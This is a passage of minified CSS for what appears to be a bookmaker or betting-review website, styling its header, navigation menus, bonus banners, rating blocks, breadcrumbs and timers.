li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ol.list_style_round li:before,ul.list_style_round li:before{background-image:url(../img/check_icon.svg);background-position:center center;background-repeat:no-repeat}ol.list_style_round li:before{display:block;content:"";width:30px;height:30px;position:absolute;left:0;top:0;border-radius:50%}ul.list_style_round li:before{background-color:#307fe2}ol.list_style_round{list-style:none;counter-reset:custom_counter}ol.list_style_round li:before{counter-increment:custom_counter;content:counter(custom_counter);color:#307fe2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px;font-weight:700;background-color:#fff;border:1px solid #307fe2}.entry-content ul,.post_mobile ul{list-style-image:url(../img/ul_marker.svg);padding-left:12px;line-height:26px}.entry-content ul li,.post_mobile ul li{padding-left:8px}blockquote{position:relative;margin:20px 0;padding:15px 15px 15px 85px;background-color:#f9f9f9;border-radius:5px;font-style:italic}blockquote:before{content:"“";font-family:"GothamBlack";position:absolute;top:calc(50% - 13px);left:22px;font-size:72px;line-height:50px;font-style:normal;font-weight:900;color:#307fe2}.container{width:1200px;padding:0 17px;margin:0 auto}@media (max-width:1255px){.container{width:960px}}@media (max-width:1006px){.container{width:768px;padding:0 10px;max-width:100%}}@media (max-width:767px){.container{width:100%;padding:0 20px}}.clearfix:after,.clearfix:before{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}.bold{font-weight:700}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.pos-r{position:relative}.pos-a{position:absolute}.button{width:108px;height:44px;border-radius:5px;border:0;font-size:13px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:0 5px;cursor:pointer}@media (max-width:1255px){.button{width:100px;height:40px}}.btn-white{border:2px solid #cdced2;color:#464950}.btn-white:hover{background-color:rgba(205,206,210,.2)}.btn-black{border:2px solid #fff;color:#fff;background-color:#323232}.btn-green{background:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background:linear-gradient(90deg,#28ce7a 0,#0daa5a 100%);color:#fff}.btn-green:hover{background:-webkit-gradient(linear,left top,right top,from(#0c9951),to(#0c9951));background:-webkit-linear-gradient(left,#0c9951 0,#0c9951 100%);background:-o-linear-gradient(left,#0c9951 0,#0c9951 100%);background:linear-gradient(90deg,#0c9951 0,#0c9951 100%)}.section_button{width:170px;background-image:-webkit-gradient(linear,left top,right top,from(#1d1d1d),to(#323232));background-image:-webkit-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:-o-linear-gradient(left,#1d1d1d 0,#323232 100%);background-image:linear-gradient(to right,#1d1d1d 0,#323232 100%);color:#fff;margin:0 auto}@media (max-width:767px){.section_button{width:155px;margin-bottom:20px}}.v_divider{height:15px;width:2px;background-color:#d7d7d7;margin:0 19px}@media (max-width:1255px){.v_divider{margin:0 10px;width:1px}}.border-blue{border-color:#1e91de}.border-yellow{border-color:#fc9c5a}.mobile_only{display:none}@media (max-width:767px){.mobile_only{display:block}.mobile_only.flex{display:-webkit-box;display:-ms-flexbox;display:flex}}.screen-reader-text{position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip:rect(0 0 0 0);border:0;word-wrap:normal!important}.star-rating .star-full:before{content:""}.star-rating .star-half:before{content:""}.star-rating .star-empty:before{content:""}.star-rating .star{color:#ffc62b;display:inline-block;font-family:FontAwesome;font-size:18px;font-style:normal;font-weight:400;height:16px;line-height:1;text-align:center;text-decoration:inherit;vertical-align:top;width:20px}.header_main{color:#fff;background-color:#1d1d1d;z-index:110}.lang_mobile{margin-left:20px;width:50px}.header_main .header_inner,.header_main .header_menu{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_inner{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 0}.header_main .header_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media (max-width:1006px){.header_main .header_menu{display:none}}.header_main .header_mobile_menu{display:none}.header_main .header_nav ul{font-size:13px;line-height:16px;font-weight:700}.header_main .header_nav ul li{float:left;padding:0 10px}.header_main .header_nav ul a:hover,.header_main .header_nav ul li.active a{color:#28ce7a}.header_main .header_main_menu .navigation>ul a,.header_main .header_nav ul a{color:#fff}.header_main .header_right_divider{height:15px;width:2px;background-color:#e5e5e5;opacity:.5;margin:0 15px 0 10px}.header_main .header_lang_block a,.header_main .header_lang_menu li,.header_main .header_right_actions,.header_main .header_search_menu .header_search_menu_wrapper,.header_main .header_search_menu form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_right_actions>div{margin:0 15px}.header_main .header_right_actions img{display:block}.header_main .header_lang_block a .header_dropdown_arrow_icon{margin-left:10px;font-size:14px;color:rgba(255,255,255,.5)}.header_main .header_lang_block a.active .header_dropdown_arrow_icon,.header_main .header_lang_block a:hover .header_dropdown_arrow_icon{color:#0daa5a}.header_main .header_lang_menu{display:none;position:absolute;background-color:#1d1d1d;top:50px;left:-15px;z-index:100}.header_main .lang_menu_mobile{right:10px;left:auto;top:60px}.header_main .header_lang_menu li,.header_main .header_search_menu .header_search_menu_wrapper{padding:15px}.header_main .header_lang_menu a{color:#fff;font-size:12px}.header_main .header_lang_menu img{margin-right:9px;width:17px;height:auto}.header_main .header_search_block a{width:17px;height:17px;display:block;background:url(../img/search_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_block a.active,.header_main .header_search_block a:hover{background:url(../img/search_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_search_menu{display:none;width:100%;height:100%;position:absolute;right:0;z-index:500}@media (max-width:1006px){.header_main .header_search_menu{display:none!important}}.header_main .header_search_menu .header_search_menu_wrapper{float:right;width:70%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%;background-color:#1d1d1d;padding:0 15px}.header_main .header_search_menu button{border:0;background:0 0;color:#fff;height:auto;padding:0}.header_main .header_search_menu input{width:300px;margin-left:13px;border:0;background:0 0;color:#fff;font-size:15px}.header_main .header_search_menu input::-webkit-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input:-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::-ms-input-placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu input::placeholder{color:rgba(255,255,255,.5)}.header_main .header_search_menu .header_quick_links_menu{display:none;position:absolute;background:#fff;width:564px;top:100%;left:calc(50% - 282px);padding-top:27px}.header_main .header_search_menu .header_quick_links_menu .title{color:#989ba1;font-size:11px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;margin:0 0 8px 42px}.header_main .header_search_menu .header_quick_links_menu li{padding:15px 72px;border-bottom:1px solid #f2f2f2}.header_main .header_main_menu .navigation .submenu li:last-child,.header_main .header_search_menu .header_quick_links_menu li:last-child{border-bottom:none}.header_main .header_search_menu .header_quick_links_menu a{color:#464950;line-height:20px}.header_main .header_profile_block a{width:14px;height:18px;display:block;background:url(../img/user_icon.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_profile_block a.active,.header_main .header_profile_block a:hover{background:url(../img/user_icon_hover.svg)50% 50%no-repeat;background-size:100% 100%}.header_main .header_dropdown_button{width:42px;height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:40px;border-radius:4px;background-color:#28ce7a;background-image:-webkit-gradient(linear,left top,right top,from(#28ce7a),to(#0daa5a));background-image:-webkit-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:-o-linear-gradient(left,#28ce7a 0,#0daa5a 100%);background-image:linear-gradient(to right,#28ce7a 0,#0daa5a 100%);cursor:pointer}.header_main .header_dropdown_button:hover{background:#0c9951}.header_main .header_dropdown_button .header_dropdown_button_icon{display:block;width:100%;height:100%;background:url(../img/drop_menu_icon.svg)50% 50%no-repeat}.header_main .header_dropdown_button.opened .header_dropdown_button_icon{background:url(../img/drop_menu_icon_opened.svg)50% 50%no-repeat}.header_main .header_mobile_main_menu{display:none}.header_main .header_main_menu{width:100%;background-color:#323232;display:block}@media (max-width:1006px){.header_main .header_main_menu{display:none!important}}.header_main .header_main_menu .navigation{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header_main .header_main_menu .navigation>ul{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.39px}.header_main .header_main_menu .navigation>ul>li{float:left;padding:0 20px;margin-left:22px}.header_main .header_main_menu .navigation>ul>li:first-child{margin-left:0}.header_main .header_main_menu .navigation .submenu li.has_submenu:hover>.main_submenu_item:after,.header_main .header_main_menu .navigation>ul>li.active .main_menu_item,.header_main .header_main_menu .navigation>ul>li:hover .main_menu_item{color:#7fcfff}.header_main .header_main_menu .navigation>ul>li.menu_item_yellow:hover .main_menu_item{color:#fff751}.header_main .header_main_menu .navigation>ul>li.menu_item_green:hover .main_menu_item{color:#38ae79}.header_main .header_main_menu .navigation>ul>li.menu_item_red:hover .main_menu_item{color:#ff553d}.header_main .header_main_menu .navigation>ul>li.menu_item_blue:hover .main_menu_item{color:#3989ed}.header_main .header_main_menu .navigation>ul>li.menu_item_purple:hover .main_menu_item{color:#ac79ff}.header_main .header_main_menu .navigation>ul>li.menu_item_lightgreen:hover .main_menu_item{color:#28ce7a}.header_logo img,.header_main .header_main_menu .navigation .submenu li.has_submenu:hover .sub_submenu,.header_main .header_main_menu .navigation>ul>li:hover .grid_submenu,.header_main .header_main_menu .navigation>ul>li:hover .submenu{display:block}.header_main .header_main_menu .navigation>ul>li.has_submenu{position:relative}.header_main .header_main_menu .navigation>ul>li.has_submenu .main_menu_item:after{content:"";font-family:"FontAwesome";display:block;width:9px;height:5px;position:absolute;top:calc(50% - 2.5px);right:-16px;line-height:7px;font-size:14px;font-weight:400}.header_main .header_main_menu .navigation>ul>li.has_submenu:hover .main_menu_item:after{content:""}.header_main .header_main_menu .navigation>ul .main_menu_item{line-height:45px;display:block;position:relative}.header_main .header_main_menu .navigation .grid_submenu,.header_main .header_main_menu .navigation .submenu{display:none;position:absolute;top:calc(100% - 1px);left:0;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .sub_submenu{top:calc(100% - 1px);border-top:3px solid #7fcfff}.header_main .header_main_menu .navigation .mobile_has_submenu .grid_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .sub_submenu,.header_main .header_main_menu .navigation .mobile_has_submenu .submenu{display:none;position:absolute;top:calc(100% - 1px);left:-120px;border-top:3px solid #7fcfff;background-color:#323232}.header_main .header_main_menu .navigation .menu_item_yellow .grid_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu,.header_main .header_main_menu .navigation .menu_item_yellow .submenu{border-top:3px solid #fff751}.header_main .header_main_menu .navigation .menu_item_green .grid_submenu,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu,.header_main .header_main_menu .navigation .menu_item_green .submenu{border-top:3px solid #38ae79}.header_main .header_main_menu .navigation .menu_item_red .grid_submenu,.header_main .header_main_menu .navigation .menu_item_red .sub_submenu,.header_main .header_main_menu .navigation .menu_item_red .submenu{border-top:3px solid #ff553d}.header_main .header_main_menu .navigation .menu_item_blue .grid_submenu,.header_main .header_main_menu .navigation .menu_item_blue .sub_submenu,.header_main .header_main_menu .navigation .menu_item_blue .submenu{border-top:3px solid #3989ed}.header_main .header_main_menu .navigation .menu_item_purple .grid_submenu,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu,.header_main .header_main_menu .navigation .menu_item_purple .submenu{border-top:3px solid #ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .grid_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu,.header_main .header_main_menu .navigation .menu_item_lightgreen .submenu{border-top:3px solid #28ce7a}.header_main .header_main_menu .navigation .grid_submenu{width:862px}.header_main .header_main_menu .navigation .grid_submenu ul li{float:left;width:25%;display:-webkit-box;display:-ms-flexbox;display:flex;height:100px;border-top:1px solid #262626;border-right:1px solid #262626}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(-n+4){border-top:none}.header_main .header_main_menu .navigation .grid_submenu ul li:nth-child(4n){border-right:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item,.header_main .header_main_menu .navigation .submenu li .main_submenu_item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:30px 25px;width:100%}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item img{display:block;width:40px;height:40px;margin-right:19px}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item span{font-size:13px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .grid_submenu ul li .grid_menu_item:hover{background:#262626}.header_main .header_main_menu .navigation .submenu{font-size:12px;font-weight:400;text-transform:none}.header_main .header_main_menu .navigation .submenu li{border-bottom:1px solid #2c2c2c;display:-webkit-box;display:-ms-flexbox;display:flex}.header_main .header_main_menu .navigation .submenu li.active>.main_submenu_item,.header_main .header_main_menu .navigation .submenu li:hover>.main_submenu_item{background-color:#292929}.header_main .header_main_menu .navigation .submenu li .main_submenu_item{background-color:#323232;line-height:16px;padding:0 20px;display:-webkit-box;display:-ms-flexbox;display:flex;height:51px;white-space:nowrap}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_icon_block{width:21px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item .submenu_image_block{width:30px;margin-right:9px}.header_main .header_main_menu .navigation .submenu li .main_submenu_item img{max-width:100%;display:block;margin:0 auto}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item{position:relative;padding-right:35px}.header_main .header_main_menu .navigation .submenu li.has_submenu>.main_submenu_item:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;font-size:14px;line-height:10px;font-family:"FontAwesome"}.header_main .header_main_menu .navigation .sub_submenu{display:none;position:absolute;left:100%;top:-3px;height:calc(100% + 3px);background-color:#282828;border-left:1px solid #202020}.header_main .header_main_menu .navigation .sub_submenu li{border-color:#202020}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item{background-color:#282828;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item:hover{background-color:#202020;color:#7fcfff}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_yellow .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_yellow li.has_submenu:hover>.main_submenu_item:after{color:#fff751}.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_green .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_green li.has_submenu:hover>.main_submenu_item:after{color:#38ae79}.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_red:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_red:hover li.has_submenu:hover>.main_submenu_item:after{color:#ff553d}.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_blue:hover .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_blue:hover li.has_submenu:hover>.main_submenu_item:after{color:#3989ed}.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_purple li.has_submenu:hover>.main_submenu_item:after{color:#ac79ff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.no_hover_color:hover,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color.active,.header_main .header_main_menu .navigation .menu_item_purple .sub_submenu li .main_submenu_item.no_hover_color:hover{color:#fff}.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item.active,.header_main .header_main_menu .navigation .menu_item_lightgreen .sub_submenu li .main_submenu_item:hover,.header_main .header_main_menu .navigation .menu_item_lightgreen li.has_submenu:hover>.main_submenu_item:after{color:#28ce7a}.single_deposit_bonus{background-image:-webkit-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:-o-linear-gradient(29deg,#ffb464 0,#f6d365 100%);background-image:linear-gradient(61deg,#ffb464 0,#f6d365 100%)}.banner_single_image{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.banner_liw{width:100%;height:67px;display:-webkit-box;display:-ms-flexbox;display:flex}.banner_onecol .banner_content .banner_liw img{height:100%}.banner_onecol .banner_content img{height:auto;width:auto;max-height:67px;max-width:100%}@media (max-width:767px){.banner_onecol .banner_content img{max-height:35px}}.promotion_article_banner{background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.promotion_article_banner .banner_content{height:492px}@media (max-width:1255px){.promotion_article_banner .banner_content{height:440px}}@media (max-width:1006px){.promotion_article_banner .banner_content{height:320px}}@media (max-width:767px){.promotion_article_banner .banner_content{height:155px;min-height:155px}}.banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:346px;padding-top:68px}@media (max-width:1006px){.banner_content{padding-top:85px;padding-bottom:20px}}@media (max-width:767px){.banner_content{min-height:185px;height:auto}}.banner_content h1.title{max-width:650px}.banner_bonus_type_template .banner_content{height:auto;padding-bottom:68px}.banner_single_imagetitle .banner_content .banner_content_left img{margin-bottom:8px;display:block}@media (max-width:1006px){.banner_single_imagetitle .banner_content .banner_content_left img{height:50px;width:auto}}@media (max-width:767px){.banner_single_imagetitle .banner_content .banner_content_left img{height:30px}}.banner_post_2col .banner_content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_post_2col .banner_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.banner_post_2col .banner_content_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-width:500px}@media (max-width:1006px){.banner_post_2col .banner_content_left{max-width:360px}}.banner_post_2col .title{margin-top:12px;margin-bottom:7px}.banner_post_2col .banner_proposal_block{color:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:15px 21px;border-radius:5px;border:1px dashed #fff;background-image:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,.15)),color-stop(24%,rgba(255,255,255,.15)),color-stop(71%,rgba(255,255,255,.15)),to(rgba(255,255,255,.15)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.15)0,rgba(255,255,255,.15) 24%,rgba(255,255,255,.15) 71%,rgba(255,255,255,.15) 100%)}.banner_post_2col .banner_proposal_block .button{font-size:18px;width:100%}.banner_post_2col .banner_proposal_block .banner_description{color:#c4c4c4;margin-top:10px;margin-bottom:0}.banner_post_2col .banner_proposal_block_title{font-size:36px;text-transform:uppercase;letter-spacing:1px;margin:15px 0}@media (max-width:767px){.banner_post_bonuses .banner_content_left{width:100%;max-width:100%}.banner_post_bonuses .banner_content_right{width:100%}.banner_post_bonuses .banner_proposal_block{background:0 0;border:0;padding:15px 0 0;width:100%}.banner_post_bonuses .banner_proposal_block_title{display:none}}.banner_post_bonuses .banner_proposal_block_title_mobile{display:none;text-transform:uppercase;letter-spacing:.69px;margin:12px 0;font-size:30px;line-height:1.2em;color:#fff}@media (max-width:767px){.banner_post_bonuses .banner_proposal_block_title_mobile{display:block}}.banner_post_bookmakers h1.title{margin:0 0 25px;font-size:40px}@media (max-width:1006px){.banner_post_bookmakers h1.title{font-size:28px}}@media (max-width:767px){.banner_post_bookmakers h1.title{font-size:20px;margin-bottom:16px}}.banner_post_bookmakers .button{width:auto;padding-left:45px;padding-right:45px}@media (max-width:767px){.banner_post_bookmakers .button.mobile_only{width:100%;font-size:15px}.banner_post_bookmakers .banner_content_left{width:100%;max-width:100%}.banner_post_bookmakers .banner_content_left .button{display:none}.banner_post_bookmakers .banner_content_right{margin-bottom:20px;width:100%}}.banner_rating_block_wrapper{border-radius:5px;background-color:rgba(29,29,29,.9)}@media (max-width:767px){.banner_rating_block_wrapper{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.banner_rating_hidden_blocks{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_rating_hidden_blocks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner_rating_hidden_blocks .banner_rating_block{border-top:1px solid rgba(255,255,255,.32)}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed.hidden,.banner_rating_block .banner_rating_block_action .banner_rating_block_opened.hidden,.banner_rating_hidden_blocks.hidden{display:none}.banner_rating_block_divider{width:1px;height:65px;background:#fff;opacity:.32}@media (max-width:767px){.banner_rating_block_divider{display:none}}.banner_rating_block,.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.banner_rating_block{min-width:193px;height:163px;padding:35px 40px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1255px){.banner_rating_block{min-width:154px;padding:35px 24px}}@media (max-width:1006px){.banner_rating_block{height:133px;min-width:124px;padding:20px 10px}}@media (max-width:767px){.banner_rating_block{width:100%}}.banner_rating_block p,.notice_block p,.table .table_description_row p{margin:0}.banner_rating_block .banner_rating{font-size:24px}.banner_rating_block .banner_rating_stars,.banner_rating_block .rating_stars_block{margin:8px 0 16px}.banner_rating_block .text{font-size:16px}.banner_rating_block .banner_rating_block_action{position:absolute;top:18px;right:15px}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action{top:10px;right:10px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{display:-webkit-box;display:-ms-flexbox;display:flex;width:30px;line-height:7px;font-size:8px;opacity:.3}@media (max-width:1006px){.banner_rating_block .banner_rating_block_action .banner_rating_block_closed{width:24px;font-size:6px}}.banner_rating_block .banner_rating_block_action .banner_rating_block_opened{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:right;height:13px;width:13px;line-height:13px;font-size:30px;color:#fff;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg)}.banner_menu{background:#f5f5f5}.banner_menu .banner_menu_trigger{font-size:12px;font-weight:700;text-transform:uppercase;margin:0;padding:15px 0;cursor:pointer}.banner_menu .banner_menu_trigger .fa{float:right;font-size:20px;line-height:15px}.banner_menu .banner_menu_trigger.opened .fa{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.banner_menu .banner_menu_carousel,.breadcrumbs{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:767px){.banner_menu .banner_menu_carousel{display:none}}.banner_menu .banner_menu_carousel .slick-list{padding:0 17px}.banner_menu .banner_carousel_arrow{font-size:20px;cursor:pointer;padding:0 10px;background:#f5f5f5;color:#0daa5a}.banner_menu .banner_carousel_arrow.slick-disabled{cursor:auto;color:#cdced2}.banner_menu li{padding:14px 0;margin-left:43px}@media (max-width:767px){.banner_menu li{padding:18px 0;margin-left:0;border-bottom:2px solid #e4e3e3;text-align:center}.banner_menu li:last-child{border-bottom:none}}.banner_menu a{font-weight:600}.breadcrumbs{padding:23px 0 28px}@media (max-width:767px){.breadcrumbs{padding:23px 0 25px}}.banner_menu a,.breadcrumbs .breadcrumbs_link{color:#464950;font-size:12px}.breadcrumbs .breadcrumbs_link.active{font-weight:700}.breadcrumbs .breadcrumbs_separator{margin:0 8px;display:block;color:#b2b3b6}.timer{border-bottom:1px solid #f5f5f5}.timer_content{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px;text-align:right}@media (max-width:1006px){.timer_content{text-align:center;padding:18px 0 16px}}.timer_item{margin:0 25px}@media (max-width:1006px){.timer_item{margin:0 15px}}.timer_number{font-size:34px;line-height:24px;font-weight:600;margin:0}@media (max-width:1006px){.timer_number{font-size:30px;line-height:21px}}.timer_desc{font-size:10px;line-height:9px;letter-spacing:1px;font-weight:600;text-transform:uppercase;margin:24px 0 0}@media (max-width:1006px){.timer_desc{margin-top:18px}}.notice_block{-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 25px 20px 70px;border-left:5px solid #22c672;background-color:#f9f9f9;background-image:url(../img/info_icon.svg);background-repeat:no-repeat;background-position:22px 50%;font-size:20px;line-height:28px;margin:0 0 30px;border-radius:0;font-style:normal}@media (max-width:1255px){.notice_block{font-size:18px}}.notice_block:before{content:""}.reasons_to_join_wrap,.section_list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.content_post_wrapper .main,.post_bonuses .main{padding-right:0}.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{border-bottom:1px solid #f5f5f5;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .main article,.content_post_wrapper .main section,.post_bonuses .main article,.post_bonuses .main section{padding:40px 0}}.content_post_wrapper .main article:first-child,.content_post_wrapper .main section:first-child,.post_bonuses .main article:first-child,.post_bonuses .main section:first-child{padding-top:0}.content_post_wrapper .main article:last-child,.content_post_wrapper .main section:last-child,.post_bonuses .main article:last-child,.post_bonuses .main section:last-child{border-bottom:none}.content_post_wrapper .main article.accordeon_section,.content_post_wrapper .main section.accordeon_section,.post_bonuses .main article.accordeon_section,.post_bonuses .main section.accordeon_section{padding-bottom:20px}.content_post_wrapper .articles .article,.post_bonuses .articles .article{background:0 0;padding:40px 56px 50px 0}@media (max-width:1006px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 28px 50px}}@media (max-width:767px){.content_post_wrapper .articles .article,.post_bonuses .articles .article{padding:40px 0}}@media (max-width:767px){.section_list.reasons_join_section_list{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.section_list.reasons_join_section_list .notice_block{margin-top:25px;margin-bottom:0}}.section_list .list_style_round{margin-top:10px}.section_list.w_button .list_style_round{margin-bottom:40px}.section_list.w_button .button{margin:0 auto;padding-left:20px;padding-right:20px;width:auto}.home_section:nth-child(even){background-image:-webkit-gradient(linear,right top,left top,from(#fff),color-stop(4%,#fafafa),color-stop(96%,#fafafa),to(#fff));background-image:-webkit-linear-gradient(right,#fff 0,#fafafa 4%,#fafafa 96%,#fff 